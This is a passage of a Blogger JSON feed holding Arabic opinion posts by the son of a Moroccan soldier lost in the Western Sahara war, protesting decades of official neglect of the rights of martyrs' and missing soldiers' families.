الشهداء!"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s72-c\/images%20(50).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-6065805485671567569"},"published":{"$t":"2025-08-15T14:22:00.000-07:00"},"updated":{"$t":"2025-08-15T14:22:16.292-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s2500\/1000410251.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html\" border=\"0\" data-original-height=\"2500\" data-original-width=\"2500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/w320-h320\/1000410251.jpg\" title=\"ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلما حلت ذكرى إحدى ملاحم حرب الصحراء إلا و انتابني شعور بالفخر و آخر بالخذلان في الوقت ذاته.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;شعور بالفخر لكوني ابن بطل إحدى تلك الملاحم الذي استرخص حياته فداء للوطن من أجل استكمال الوحدة الترابية للبلاد، ففقد \/ استشهد في 15 من غشت لسنة 1980 بمعركة فم الحصن؛ و شعور آخر بالخذلان لكون مسؤولو بلادي تنكروا لتضحيات والدي و غضوا النظر على حقوقنا\u0026nbsp; و حرمونا من مستحقاتنا.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلست الوحيد، فكل أفراد أسر شهداء و مفقودي الصحراء المغربية يتقاسمون نفس الشعور بفخره و خذلانه.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالسؤال العجب الذي يفرض نفسه هو: من تنكر لحقوق شهداء و مفقودي حرب الصحراء المغربية و حقوق أسرهم على مدى خمسة عقود و لا يزال التنكر مستمرا؟ و لماذا؟ بالرغم من أوامر ملكية في العديد من المناسبات تدعو للطي النهائي للملف الحقوقي لهؤلاء الشرفاء!\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبرلمان ذو السلطة التشريعية، و الحكومة و المؤسسات المعنية ذات السلطة التنفيذية، و النقابات و جمعيات المجتمع المدني و الصحافة\u0026nbsp; ذات السلطة الرقابية، أعتقد أنه لو قامت كل هاته المكونات بالأدوار المنوط بها و تبنت ملفات حقوقنا المشروعة و ضغطت في اتجاه الصواب لما تطاول أي كان على هضم حقوقنا.. لكنها صمتت لأسباب غير مفهومة، بالرغم من علمها بما يقع على مدى عقود عملا بمقولة \" الشاهد اللي شاف كل حاجة و مقلشي حاجة\"!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;أو ليس الصمت عن الحق تواطئا؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلو كنا في دولة تسودها الديموقراطية الحقة، و تحترم مواطنيها حق احترام، و تقدر خدامها الأوفياء حق تقدير، لسقط البرلمان و حلت الحكومة و جميع المؤسسات ذات صلة بالموضوع في أول مناسبة تفجر فيها الفضيحة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ف\"التنكر لحقوق خدام الدولة الأوفياء و السكوت عنها\" يعتبر فضيحة و التي تدخل في خانة الخيانة العظمى، و هذا أمر في غاية الخطورة لأنه يولد شعور لدى المواطن بانعدام الثقة في مؤسسات الدولة، و يساهم في الحط من معنويات الجنود الساهرين على أمن الحدود، و يضرب في العمق ثقافة المواطنة و تربية الأجيال على حب\u0026nbsp; الوطن و التي من المفروض أن نعمل - كل من موقعه - على نشرها و تكريسها بشتى الوسائل المتاحة و المشروعة خدمة لشعارنا الخالد: الله - الوطن - الملك.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالأمس، 14 غشت، حلت ذكرى ملحمة استرجاع وادي الذهب، و غمرني الإحساس بالفخر و الإعتزاز بالانتماء لهذا الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو اليوم، 15 غشت، تحل الذكرى 45 لفقدان\/لاستشهاد والدي، فوجدتني بغصة بحلقي من جراء خذلان مسؤولو نفس الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرحم الله والدي و كذا سائر شهداء و مفقودي الوحدة الترابية للوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eلحسن لمزاوك: ابن مفقود\/ شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html","title":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s72-w320-h320-c\/1000410251.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-941022144158472208"},"published":{"$t":"2025-07-14T13:46:00.000-07:00"},"updated":{"$t":"2025-07-14T13:46:02.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s277\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html\" border=\"0\" data-original-height=\"182\" data-original-width=\"277\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s16000\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" title=\"الجنرال بريض\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eحاربوا انفصاليي البوليساريو و الجزائر و تحالف المعسكر الشرقي خلال سبعينيات و ثمانينيات و تسعينيات القرن الماضي، و صنعوا مجد المغرب و حرروا الصحراء مضحين بأقدس ما يملكه الإنسان في الوجود فداء للوطن.. فإذا بالمطاف ينتهي بهم على هامش التاريخ، و يطالهم النسيان و تغتصب حقوقهم و حقوق ذويهم في تناف تام مع وعود العاهل الراحل الحسن الثاني رحمه الله، و في خرق سافر للحقوق التي يخولها لهم القانون العسكري و التشريع الوطني، و في عصيان مستمر غير مفهوم للأوامر الملكية السامية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنهم شهداء و مفقودو و أسرى حرب الوحدة الترابية الذين استشهدوا و فقدوا و أسروا من أجل مغربية الصحراء و من أجل فرض الأمن و الإستقرار بأقاليمنا الجنوبية العزيزة.. عن هؤلاء أتحدث...\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تجازي الأوطان خدامها الأوفياء؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تربى الأجيال على حب الأوطان؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الحديث حول قضية الصحراء و عن الحلول الكفيلة لإرضاء جميع الأطراف من أجل إنهاء النزاع المفتعل الذي عمر زهاء خمسة عقود و الطي النهائي للملف يفرض على جميع المتدخلين و على جميع مكونات المجتمع المغربي استحضار التضحيات الجسام لجنودنا الأشاوس، شهداء و مفقودين و أسرى و معطوبين، و حقوق أسرهم المسكوت عنها لعقود، لأن الملفات الحقوقية لهاته الفئة هي جزء أساسي من المعادلة و التي لا يكتمل حلها إلا بإنصاف هاته الأسر و تمكينها من حقوقها كاملة غير منقوصة، و التطبيق الكامل للتعليمات الملكية السامية بهذا الخصوص.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلقد أطل علينا السيد بوانو مؤخرا من خلال ملتمس داخل البرلمان بالتفاتة لفئة قدماء المحاربين و العسكريين و أراملهم و ضرورة تحسين معاشاتهم و تحسين أوضاعهم الاجتماعية. و حتى و إن استحسن البعض صنيعه هذا، لكن السؤال الذي يفرض نفسه هو: ألم يكن بإمكان حزب بوانو \"العدالة و التنمية\" القيام بما يطالب به السيد بوانو\u0026nbsp; الآن و بإنصاف هاته الفئة بأكثر من ذلك، و تحديدا حينما كان حزبه يترأس الحكومة لولايتين اثنتين ( بنكيران + العثماني) بالرغم من إمطار رئاسة الحكومة حينها برسائل مطلبية و تقارير مفصلة\u0026nbsp; عن الأوضاع الاجتماعية المزرية لهاته الفئة و عن ملفها الحقوقي المنسي؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها مجرد تصريحات سياسية المراد منها دغدغة مشاعر الشعب لغاية في نفس \"يعقوب\" ، و كأن أبناء هذا الوطن بدون ذاكرة! و إلا، كيف لذات الشخص، أن يقوم بعد ذلك بمجاملة الإنفصاليين أعداء وحدتنا الترابية الذين كانوا سببا في مآسي لا تحصى، و كبدوا المغرب خسائر فادحة إن على المستوى البشري أو الإقتصادي،\u0026nbsp; \u0026nbsp;و ينعتهم بالمغاربة المخطئين و اعتبارهم إخوانا \"له\" و يرفض تصنيف تنظيمهم كمنظمة إرهابية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمواقف بعض السياسيين الحربائية ليست بغريبة. لذلك، فحتى في كلام أمثال هؤلاء عن أوضاع فئة أسر الجنود ضحايا حرب الصحراء المغربية نجدهم يتفادون الحديث عن تسوية الملف الحقوقي لهؤلاء الشرفاء و لا يتحدثون عن حقوقهم المسلوبة و المسكوت عنها، بل يكتفون بملتمسات استعطافية \"فضفاضة\" من قبيل المطالبة بتحسين أوضاعهم الإجتماعية المزرية و بالتفاتة عطفية و مراجعة معاشاتهم الهزيلة.. و كأن هؤلاء معدومون في حاجة إلى العطف و الشفقة و ليسوا شرفاء أمة و أصحاب حقوق مشروعة لاتزال في ذمة الدولة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الصمت المطبق على الملف الحقوقي لأسر شهداء و مفقودي و أسرى الصحراء المغربية من طرف المؤسسات الحكومية و الأحزاب السياسية و منظمات المجتمع المدني و باقي مكونات المجتمع المغربي لفترة فاقت أربعة عقود ليعتبر أكبر وصمة عار على جبين المملكة و نقطة سوداء ستظل ورقتها تستغل من طرف أعداء الوحدة الترابية و من طرف التنظيمات الحقوقية الدولية و الدول المعادية لمصالح المغرب.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو الحديث عن تضحيات جنودنا الأشاوس من أجل مغربية الصحراء و عن حقوقهم و حقوق أسرهم الضائعة يجرنا بالضرورة إلى الحديث عن المستوى التنموي الرفيع ‭ ‬الذي‭\u0026nbsp; ‬وصلت‭ ‬إليه‭ ‬الأقاليم‭ ‬الجنوبية‭ ‬لبلادنا‭ ‬نتيجة ‬‭ ‬للمجهودات الهائلة التي بذلت على المستوى الأمني و العسكري، و عن الميزانيات ‬الضخمة ‭ ‬التي خصصت لنماء المنطقة على المستوى الإقتصادي ‬منذ‭ ‬سنة‭ ‬1975‭ ‬إلى‭ ‬اليوم. ‬و لعل ما‭ ‬وصل‭ ‬إليه‭ ‬مؤشر‭ ‬التنمية‭ ‬البشرية من ارتفاع واضح‭ ‬قياسا‭ ‬بباقي‭ ‬مناطق‭ ‬المملكة لخير دليل على ما سلف ذكره. ‬لذلك، أفلم يكن من الواجب ‬تعبئة‭ ‬مجتمعية شاملة‭ ‬تسلط‭ ‬الضوء‭ ‬على عناصر الجيش المحورية التي لولاها لما تم استرجاع 266 ألف كلمتر مربع من الأراضي، و لولاها لما تحقق ما تم تحقيقه من استقرار و نماء في المنطقة التي تزخر بالخيرات و الثروات المختلفة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;إن أفراد الجيش المغربي، حماة الوطن، الذين استشهدوا و فقدوا و أسروا من أجل استكمال الوحدة الترابية للبلاد باسترجاعهم لأراضي الصحراء و ثرواتها إلى حضيرة الوطن، و بإقرارهم للأمن و بفرضهم للنظام داخل المناطق الجنوبية للبلاد يشكلون، هم و ذووهم، عناصر بشرية أولى بالدرجة الأولى بالتنمية جنبا إلى جنب بأبناء المنطقة، و هم أجدر و أحق بالإنصاف و التكريم مع الإعتذار عوض التنكر لحقوقهم على مدى أكثر من أربعة عقود و السخاء المنقطع النظير ، موازاة مع ذلك، مع الخونة قتلة و جلادي الأمس.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/WWW.MARARMY.COM\"\u003Eبقلم: لحسن لمزاوك (ابن مفقود\/شهيد) عضو المكتب الوطني للجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html","title":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s72-c\/%D9%84%D8%A8%D9%8A%D9%82.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2448563167282104690"},"published":{"$t":"2025-07-12T06:25:00.000-07:00"},"updated":{"$t":"2025-07-12T06:25:52.425-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/s960\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/w320-h240\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg\" title=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_12.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأنا ابن شهيد حرب الصحراء المغربية، أكتب هذه الكلمات لا نيابة عن نفسي فقط، بل نيابة\u0026nbsp; \u0026nbsp;عن آلاف الأبناء والأرامل الذين تركهم شهداء الوحدة الترابية خلفهم، وذهبوا إلى معارك الشرف والدفاع عن الوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمنذ اندلاع حرب الصحراء المغربية سنة 1975، إلى حدود وقف إطلاق النار سنة 1991، ورغم جسامة التضحيات التي قدّمتها القوات المسلحة الملكية في سبيل الدفاع عن وحدة الوطن، لا تزال أسر شهداء ومفقودي\u0026nbsp; هذه الحرب تعيش في الظل، تُكابد مرارة النسيان، وتنتظر دون جدوى قرارًا جريئًا يعيد لها حقها وكرامتها.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهؤلاء الذين سقطوا في ساحة الشرف، تركوا خلفهم أرامل شابات، وأطفالًا يتامى، ترعرعوا دون سند ودون مواكبة من طرف المؤسسات المعنية سواء كانت عسكرية او مدنية فالأمر سيان\u0026nbsp; ولا التفاتة مادية او معنوية ، تركوا في الضياع يصارعون ويجابهون واقعا مريرا بسبب التهميش المطبق و الممنهج.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو\u0026nbsp; السؤال الحقيقي الذي يُطرح نفسه : من المسؤول عن هذا الإهمال والتهميش المزمن ؟ ومن يتحمل تبعات صمت الدولة عن ملف عمره أكثر من أربعين سنة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين إدارة\u0026nbsp; الدفاع؟ لما لا تحرك ساكنا\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين المصالح الاجتماعية للقوات المسلحة الملكية؟ لماذا\u0026nbsp; ابتلعت\u0026nbsp; لسانها\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين مؤسسة الحسن الثاني للأعمال الإجتماعية لقدماء العسكريين وقدماء المحاربين ؟ماذا قدمت لهذه الفئة، وعن اي أولوية تتحدث حين تقول ان أسر الشهداء تتربع في قمة هرم الفئات التي تعتني بها المؤسسة، وعن اي عناية تتحدث\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين وزارة التضامن والأسرة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين مجلس حقوق الإنسان؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوأين المجتمع المدني والإعلام؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eواين الأحزاب السياسية؟\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلهم 